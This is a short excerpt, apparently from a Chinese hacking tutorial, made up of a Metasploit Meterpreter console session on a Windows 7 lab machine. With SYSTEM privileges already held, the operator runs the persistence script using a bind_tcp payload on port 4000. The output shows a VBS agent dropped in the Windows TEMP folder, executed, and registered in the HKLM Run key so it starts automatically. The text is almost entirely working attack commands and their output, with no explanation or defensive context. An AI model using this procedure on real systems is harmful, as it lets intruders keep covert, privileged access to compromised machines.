 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > run persistence -X -i 5 -p 4000 -P windows/meterpreter/bind_tcp
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/TESTWIN7-PC_20200727.2451/TESTWIN7
-PC_20200727.2451.rc
[*] Creating Payload=windows/meterpreter/bind_tcp LHOST=192.168.0.108 LPORT=4000
[*] Persistent agent script is 99664 bytes long
[+] Persistent Script written to C:\Windows\TEMP\VPHiVsw.vbs
[*] Executing script C:\Windows\TEMP\VPHiVsw.vbs
[+] Agent executed with PID 2344
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\
HACK学习呀
meterpreter >